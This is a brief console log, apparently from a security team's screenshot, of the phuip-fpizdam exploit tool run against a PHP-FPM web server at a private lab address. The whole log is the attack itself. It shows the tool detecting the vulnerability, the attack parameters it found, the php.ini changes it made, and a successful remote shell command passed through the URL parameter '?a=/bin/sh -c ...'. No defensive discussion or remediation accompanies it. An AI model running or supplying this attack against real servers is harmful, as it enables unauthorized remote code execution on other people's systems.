 C:\>phuip-fpizdam.exe http://192.168.1.102:8080/
2019/10/24 00:12:18 Failed to create requester: well I believe the url must end
with ".php". Maybe I'm wrong, delete this check if you feel like it
C:\>phuip-fpizdam.exe http://192.168.1.102:8080/index.php
2019/10/24 00:21:23 Base status code is 200
2019/10/24 00:21:24 Status code 502 for qsl=1795, adding as a candidate
2019/10/24 00:21:24 The target is probably vulnerable. Possible QSLs: [1785 1790
1795]
2019/10/24 00:21:25 Attack params found: --qsl 1790 --pisos 36 --skip-detect
2019/10/24 00:21:25 Trying to set "session.auto_start=0"...
2019/10/24 00:21:25 Detect() returned attack params: --qsl 1790 --pisos 36 --ski
p-detect <-- REMEMBER THIS
2019/10/24 00:21:25 Performing attack using php.ini settings...
2019/10/24 00:21:25 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2019/10/24 00:21:25 Trying to cleanup /tmp/a...
2019/10/24 00:21:25 Done!
khan安全团队